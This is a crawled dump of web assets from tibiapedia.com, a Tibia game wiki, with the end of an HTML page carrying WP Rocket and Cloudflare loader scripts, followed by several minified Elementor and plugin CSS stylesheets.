{"ajax_url":"https:\/\/tibiapedia.com\/wp-admin\/admin-ajax.php","nonce":"62302b98b6","url":"https:\/\/tibiapedia.com\/achievement\/notorious-worldsaver","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://tibiapedia.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async type="9a20edbb293af1354edc54ed-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9a20edbb293af1354edc54ed-|49" defer></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769451005 -->

--- FILE ---
content_type: text/css
request_url: https://tibiapedia.com/wp-content/cache/min/1/wp-content/plugins/partyfinder/widget/styles.css?ver=1751014226
body_size: -160
content:
form.party-finder{overflow:auto;position:relative;padding:0 20px 0 20px}form.party-finder input{float:left;width:70%;padding:15px}form.party-finder button{float:left;width:29%;margin-left:1%;position:absolute;background-color:#e64946;border:none;padding:13px;color:#fff;text-transform:uppercase;font-weight:600;font-family:inherit}.container-loading{width:100%;border:1px solid #efefef;border-radius:3px}.skeleton-loading{box-sizing:border-box}.title-wrapper{width:100%;overflow:hidden}.inner-wrapper{width:100%;height:auto;overflow:hidden}.inner-wrapper .content-place-holder{width:80%;margin:5px 10px}.title-wrapper .content-place-holder,.inner-wrapper .content-place-holder{float:left;height:15px;border-radius:3px;background-image:linear-gradient(90deg,#ddd 0,#e8e8e8 40px,#ddd 80px);background-size:600px;animation:shine-lines 1.6s infinite linear}.title-wrapper .circle+.content-place-holder{margin-top:11px;width:calc(100% - 121px)}@keyframes shine-lines{0%{background-position:-100px}40%,100%{background-position:320px}}

--- FILE ---
content_type: text/css
request_url: https://tibiapedia.com/wp-content/uploads/elementor/css/post-4669.css?ver=1740149308
body_size: 297
content:
.elementor-kit-4669{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-2788b03d:#4054B2;--e-global-color-3dc0f515:#23A455;--e-global-color-34f0a9bf:#000;--e-global-color-1e8822ad:#FFF;--e-global-color-7924a816:#020101;--e-global-color-515adcd8:#FF9900;--e-global-color-1cf3146c:#404349;--e-global-color-3f440257:#26292C;--e-global-color-2e3a7d58:#F6F6F6;--e-global-color-eeabde7:#0A0A0A;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-size:16px;}.elementor-kit-4669 button,.elementor-kit-4669 input[type="button"],.elementor-kit-4669 input[type="submit"],.elementor-kit-4669 .elementor-button{background-color:#FF9900;font-family:"Rowdies", Sans-serif;font-size:15px;font-weight:300;color:#F6F6F6;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FF9900;border-radius:5px 5px 5px 5px;}.elementor-kit-4669 button:hover,.elementor-kit-4669 button:focus,.elementor-kit-4669 input[type="button"]:hover,.elementor-kit-4669 input[type="button"]:focus,.elementor-kit-4669 input[type="submit"]:hover,.elementor-kit-4669 input[type="submit"]:focus,.elementor-kit-4669 .elementor-button:hover,.elementor-kit-4669 .elementor-button:focus{background-color:#1D1D1D;border-style:solid;border-width:1px 1px 1px 1px;border-color:#1D1D1D;border-radius:5px 5px 5px 5px;}.elementor-kit-4669 e-page-transition{background-color:#FFBC7D;}.elementor-kit-4669 a{color:#4054B2;}.elementor-kit-4669 h1{font-family:"Roboto", Sans-serif;}.elementor-kit-4669 h2{font-family:"Roboto", Sans-serif;}.elementor-kit-4669 input:not([type="button"]):not([type="submit"]),.elementor-kit-4669 textarea,.elementor-kit-4669 .elementor-field-textual{border-style:solid;border-radius:4px 4px 4px 4px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://tibiapedia.com/wp-content/uploads/elementor/css/post-3881.css?ver=1740149309
body_size: 422
content:
.elementor-3881 .elementor-element.elementor-element-e4c08bb:not(.elementor-motion-effects-element-type-background), .elementor-3881 .elementor-element.elementor-element-e4c08bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-eeabde7 );}.elementor-3881 .elementor-element.elementor-element-e4c08bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3881 .elementor-element.elementor-element-e4c08bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3881 .elementor-element.elementor-element-e4c08bb > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-515adcd8 );}.elementor-3881 .elementor-element.elementor-element-e4c08bb > .elementor-shape-top svg{height:81px;}.elementor-3881 .elementor-element.elementor-element-6f73b10 > .elementor-element-populated{margin:080px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3881 .elementor-element.elementor-element-35b87fa3{text-align:center;}.elementor-3881 .elementor-element.elementor-element-35b87fa3 img{width:293px;max-width:82%;}.elementor-3881 .elementor-element.elementor-element-f429ddc{text-align:center;color:#D5D5D5;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:1.7em;}.elementor-3881 .elementor-element.elementor-element-7f266e3 > .elementor-element-populated{margin:80px 28px 28px 28px;--e-column-margin-right:28px;--e-column-margin-left:28px;}.elementor-3881 .elementor-element.elementor-element-38602c3 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-3881 .elementor-element.elementor-element-38602c3 .eael-dual-header .title{color:#DDDDDD;}.elementor-3881 .elementor-element.elementor-element-38602c3 .eael-dual-header .title span.lead{color:var( --e-global-color-515adcd8 );}.elementor-3881 .elementor-element.elementor-element-38602c3 .eael-dual-header .title, .elementor-3881 .elementor-element.elementor-element-38602c3 .eael-dual-header .title span{font-family:"Rowdies", Sans-serif;font-size:34px;font-weight:400;}.elementor-3881 .elementor-element.elementor-element-38602c3 .eael-dual-header .subtext{color:#4d4d4d;}.elementor-3881 .elementor-element.elementor-element-93f6ef4 > .elementor-widget-container{margin:-43px 0px 0px 0px;}.elementor-3881 .elementor-element.elementor-element-93f6ef4 .ha-slick-item{border-radius:6px 6px 6px 6px;overflow:hidden;}.elementor-3881 .elementor-element.elementor-element-bd65ddd:not(.elementor-motion-effects-element-type-background), .elementor-3881 .elementor-element.elementor-element-bd65ddd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#111112;}.elementor-3881 .elementor-element.elementor-element-bd65ddd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3881 .elementor-element.elementor-element-bd65ddd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3881 .elementor-element.elementor-element-75e5e8b9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-3881 .elementor-element.elementor-element-75e5e8b9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-3881 .elementor-element.elementor-element-75e5e8b9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-3881 .elementor-element.elementor-element-75e5e8b9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-3881 .elementor-element.elementor-element-75e5e8b9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-3881 .elementor-element.elementor-element-75e5e8b9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-3881 .elementor-element.elementor-element-75e5e8b9 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var( --e-global-color-515adcd8 );}.elementor-3881 .elementor-element.elementor-element-75e5e8b9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-3881 .elementor-element.elementor-element-75e5e8b9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-3881 .elementor-element.elementor-element-75e5e8b9 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-3881 .elementor-element.elementor-element-75e5e8b9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3881 .elementor-element.elementor-element-75e5e8b9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3881 .elementor-element.elementor-element-75e5e8b9{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-3881 .elementor-element.elementor-element-75e5e8b9 .elementor-icon-list-icon{padding-right:0px;}.elementor-3881 .elementor-element.elementor-element-75e5e8b9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3881 .elementor-element.elementor-element-75e5e8b9 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-3881 .elementor-element.elementor-element-75e5e8b9 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-3881 .elementor-element.elementor-element-75e5e8b9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-3881 .elementor-element.elementor-element-4fd7f88b{text-align:center;}.elementor-3881 .elementor-element.elementor-element-4fd7f88b .elementor-heading-title{font-family:"Roboto Slab", Sans-serif;font-size:17px;font-weight:300;color:#E9E9E9;}.elementor-3881 .elementor-element.elementor-element-f98bf74{text-align:center;}.elementor-3881 .elementor-element.elementor-element-f98bf74 .elementor-heading-title{font-family:"Roboto Slab", Sans-serif;font-size:15px;font-weight:300;color:#E9E9E9;}@media(max-width:1024px){.elementor-3881 .elementor-element.elementor-element-75e5e8b9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3881 .elementor-element.elementor-element-75e5e8b9 .elementor-icon-list-item > a{font-size:13px;}.elementor-3881 .elementor-element.elementor-element-4fd7f88b .elementor-heading-title{font-size:12px;}.elementor-3881 .elementor-element.elementor-element-f98bf74 .elementor-heading-title{font-size:12px;}}@media(min-width:768px){.elementor-3881 .elementor-element.elementor-element-6f73b10{width:28.772%;}.elementor-3881 .elementor-element.elementor-element-7f266e3{width:71.228%;}}@media(max-width:767px){.elementor-3881 .elementor-element.elementor-element-35b87fa3 img{width:80px;}.elementor-3881 .elementor-element.elementor-element-4fd7f88b{text-align:center;}.elementor-3881 .elementor-element.elementor-element-f98bf74{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://tibiapedia.com/wp-content/uploads/elementor/css/post-6005.css?ver=1740149353
body_size: 637
content:
.elementor-6005 .elementor-element.elementor-element-7f8c47c:not(.elementor-motion-effects-element-type-background), .elementor-6005 .elementor-element.elementor-element-7f8c47c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://tibiapedia.com/wp-content/uploads/2023/06/Client_Background_Summer_Update_2020-1.jpg");background-position:center center;}.elementor-6005 .elementor-element.elementor-element-7f8c47c > .elementor-background-overlay{background-color:#000000;opacity:0.72;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6005 .elementor-element.elementor-element-7f8c47c > .elementor-container{max-width:1120px;}.elementor-6005 .elementor-element.elementor-element-7f8c47c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-6005 .elementor-element.elementor-element-7f8c47c > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-515adcd8 );}.elementor-6005 .elementor-element.elementor-element-7f8c47c > .elementor-shape-top svg{width:calc(100% + 1.3px);height:206px;}.elementor-6005 .elementor-element.elementor-element-7f8c47c > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-515adcd8 );}.elementor-6005 .elementor-element.elementor-element-7f8c47c > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:212px;}.elementor-6005 .elementor-element.elementor-element-0dd2195:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6005 .elementor-element.elementor-element-0dd2195 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6005 .elementor-element.elementor-element-0dd2195 > .elementor-element-populated, .elementor-6005 .elementor-element.elementor-element-0dd2195 > .elementor-element-populated > .elementor-background-overlay, .elementor-6005 .elementor-element.elementor-element-0dd2195 > .elementor-background-slideshow{border-radius:0px 0px 0px 7px;}.elementor-6005 .elementor-element.elementor-element-0dd2195 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 22px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6005 .elementor-element.elementor-element-0dd2195 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6005 .elementor-element.elementor-element-067672e > .elementor-widget-container{background-color:var( --e-global-color-eeabde7 );margin:-10px -10px 0px -10px;padding:10px 10px 10px 10px;border-style:solid;border-width:2px 0px 3px 0px;border-color:var( --e-global-color-515adcd8 );border-radius:0px 0px 10px 10px;}.elementor-6005 .elementor-element.elementor-element-067672e.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-6005 .elementor-element.elementor-element-067672e{text-align:center;}.elementor-6005 .elementor-element.elementor-element-067672e .elementor-heading-title{font-family:"Rowdies", Sans-serif;font-size:40px;color:#FFFFFF;}.elementor-6005 .elementor-element.elementor-element-1c14db9{font-size:16px;}.elementor-6005 .elementor-element.elementor-element-c11f7d6{text-align:left;}.elementor-6005 .elementor-element.elementor-element-c11f7d6 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:700;}.elementor-6005 .elementor-element.elementor-element-12d3b2b{text-align:left;}.elementor-6005 .elementor-element.elementor-element-12d3b2b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:700;}.elementor-6005 .elementor-element.elementor-element-c74af00 > .elementor-widget-container{border-style:solid;border-width:4px 4px 4px 4px;border-color:#26292C;border-radius:5px 5px 5px 5px;}.elementor-6005 .elementor-element.elementor-element-c74af00 .elementor-accordion-item{border-width:0px;}.elementor-6005 .elementor-element.elementor-element-c74af00 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-6005 .elementor-element.elementor-element-c74af00 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-6005 .elementor-element.elementor-element-c74af00 .elementor-tab-title{background-color:#FF9900;}.elementor-6005 .elementor-element.elementor-element-c74af00 .elementor-accordion-icon, .elementor-6005 .elementor-element.elementor-element-c74af00 .elementor-accordion-title{color:#3F3F3F;}.elementor-6005 .elementor-element.elementor-element-c74af00 .elementor-accordion-icon svg{fill:#3F3F3F;}.elementor-6005 .elementor-element.elementor-element-c74af00 .elementor-tab-title .elementor-accordion-icon i:before{color:#454545;}.elementor-6005 .elementor-element.elementor-element-c74af00 .elementor-tab-title .elementor-accordion-icon svg{fill:#454545;}.elementor-6005 .elementor-element.elementor-element-c74af00 .elementor-tab-content{background-color:#26292C;color:#F8F8F8;}.elementor-6005 .elementor-element.elementor-element-36dcac2:not(.elementor-motion-effects-element-type-background), .elementor-6005 .elementor-element.elementor-element-36dcac2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#26292C;}.elementor-6005 .elementor-element.elementor-element-36dcac2{border-style:solid;border-width:5px 5px 5px 5px;border-color:#26292C;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-7px;}.elementor-6005 .elementor-element.elementor-element-36dcac2, .elementor-6005 .elementor-element.elementor-element-36dcac2 > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-6005 .elementor-element.elementor-element-36dcac2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6005 .elementor-element.elementor-element-9b36ffc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6005 .elementor-element.elementor-element-9b36ffc .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;color:#FFFFFF;}.elementor-6005 .elementor-element.elementor-element-b997dc8{text-align:center;}.elementor-6005 .elementor-element.elementor-element-b997dc8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;color:#FFFFFF;}.elementor-6005 .elementor-element.elementor-element-7a3d019:not(.elementor-motion-effects-element-type-background), .elementor-6005 .elementor-element.elementor-element-7a3d019 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#26292C;}.elementor-6005 .elementor-element.elementor-element-7a3d019{border-style:solid;border-width:5px 5px 5px 5px;border-color:#26292C;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-7px;}.elementor-6005 .elementor-element.elementor-element-7a3d019, .elementor-6005 .elementor-element.elementor-element-7a3d019 > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-6005 .elementor-element.elementor-element-7a3d019 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6005 .elementor-element.elementor-element-1d33f36 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6005 .elementor-element.elementor-element-1d33f36 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;color:#FFFFFF;}.elementor-6005 .elementor-element.elementor-element-d7584d3{text-align:center;}.elementor-6005 .elementor-element.elementor-element-d7584d3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;color:#FFFFFF;}.elementor-6005 .elementor-element.elementor-element-71498b8:not(.elementor-motion-effects-element-type-background), .elementor-6005 .elementor-element.elementor-element-71498b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#26292C;}.elementor-6005 .elementor-element.elementor-element-71498b8{border-style:solid;border-width:5px 5px 5px 5px;border-color:#26292C;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-7px;}.elementor-6005 .elementor-element.elementor-element-71498b8, .elementor-6005 .elementor-element.elementor-element-71498b8 > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-6005 .elementor-element.elementor-element-71498b8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6005 .elementor-element.elementor-element-d9347a7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6005 .elementor-element.elementor-element-d9347a7 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;color:#FFFFFF;}.elementor-6005 .elementor-element.elementor-element-18da320{text-align:center;}.elementor-6005 .elementor-element.elementor-element-18da320 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;color:#FFFFFF;}.elementor-6005 .elementor-element.elementor-element-4629e64:not(.elementor-motion-effects-element-type-background), .elementor-6005 .elementor-element.elementor-element-4629e64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#26292C;}.elementor-6005 .elementor-element.elementor-element-4629e64{border-style:solid;border-width:5px 5px 5px 5px;border-color:#26292C;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-7px;}.elementor-6005 .elementor-element.elementor-element-4629e64, .elementor-6005 .elementor-element.elementor-element-4629e64 > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-6005 .elementor-element.elementor-element-4629e64 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6005 .elementor-element.elementor-element-c4c0636 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6005 .elementor-element.elementor-element-c4c0636 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;color:#FFFFFF;}.elementor-6005 .elementor-element.elementor-element-15a1b3e .elementor-button{background-color:#C3163D;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:"Roboto", Sans-serif;font-size:19px;font-weight:600;fill:#F3F3F3;color:#F3F3F3;border-style:solid;border-color:#C3163D;}.elementor-6005 .elementor-element.elementor-element-15a1b3e .elementor-button:hover, .elementor-6005 .elementor-element.elementor-element-15a1b3e .elementor-button:focus{background-color:#FF9900;border-color:#FF9900;}.elementor-6005 .elementor-element.elementor-element-15a1b3e > .elementor-widget-container{margin:27px 0px 0px 0px;}@media(min-width:1025px){.elementor-6005 .elementor-element.elementor-element-7f8c47c:not(.elementor-motion-effects-element-type-background), .elementor-6005 .elementor-element.elementor-element-7f8c47c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}